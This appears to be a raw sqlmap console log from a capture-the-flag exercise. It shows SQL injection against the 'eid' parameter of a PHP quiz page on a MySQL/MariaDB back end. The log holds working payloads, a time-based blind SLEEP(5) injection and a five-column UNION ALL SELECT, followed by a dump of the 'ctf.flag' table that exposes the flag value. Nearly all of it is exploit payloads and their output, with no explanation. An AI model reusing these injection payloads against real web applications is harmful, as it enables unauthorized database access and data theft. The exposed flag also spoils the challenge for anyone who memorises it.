 C:\Windows\System32\cmd.exe
Payload: q=quiz&step=2&eid=60377db362694' AND (SELECT 5462 FROM (SELECT(SLEEP(5)))qDbA)-- zPJs&n=1&t=34
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=60377db362694' UNION ALL SELECT NULL,CONCAT(0x717a627671,0x72544c496f664d495650546641785a
704871557a526657677052516675425a4a457945477a6c4671,0x717a6b6a71),NULL,NULL,NULL#&n=1&t=34
---
[13:59:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:59:42] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[13:59:46] [WARNING] reflective value(s) found and filtering out
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{de483df9-c408-4c4d-9e1b-5c40a95d6e86} |
+--------------------------------------------+
[14:00:01] [INFO] table 'ctf.flag' dumped to CSV file 'C:\Users\lenovo\AppData\Local\sqlmap\output\eci-2ze1q4tx9hutsz45h
kde.cloudeci1.ichunqiu.com\dump\ctf\flag.csv'
[14:00:01] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\eci-2ze1q4tx9huts
z45hkde.cloudeci1.ichunqiu.com'
[*] ending @ 14:00:01 /2023-04-17/
D:\0829工具包\sqlmap-master\sqlmap-master>